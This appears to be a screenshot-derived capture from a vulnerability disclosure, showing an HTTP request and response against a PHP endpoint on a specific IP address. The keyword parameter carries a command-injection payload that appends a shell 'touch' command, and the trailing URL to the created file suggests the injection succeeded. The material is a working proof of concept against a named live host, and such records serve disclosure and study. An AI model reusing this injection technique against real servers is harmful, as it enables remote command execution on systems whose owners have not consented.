 Go
Cancel
<
>
Target: https
Request
Raw Params Headers Hex
GET /getisolated.php?keyword=1;touch%20/var/www/localhost/htdocs/wooyun.txt HTTP/1.1
Host: 119.51.92.182
Connection: close
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 26 Mar 2016 13:55:26 GMT
Server: Apache
X-Powered-By: PHP/4.4.0
Set-Cookie: PHPSESSID=693fb62bb9f8738f481fdae75292ec67; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 60
Connection: close
Content-Type: text/html; charset=gb2312
<script>alert(' ');window.close();</script>
https://119.51.92.182/wooyun.txt
119.51.92.182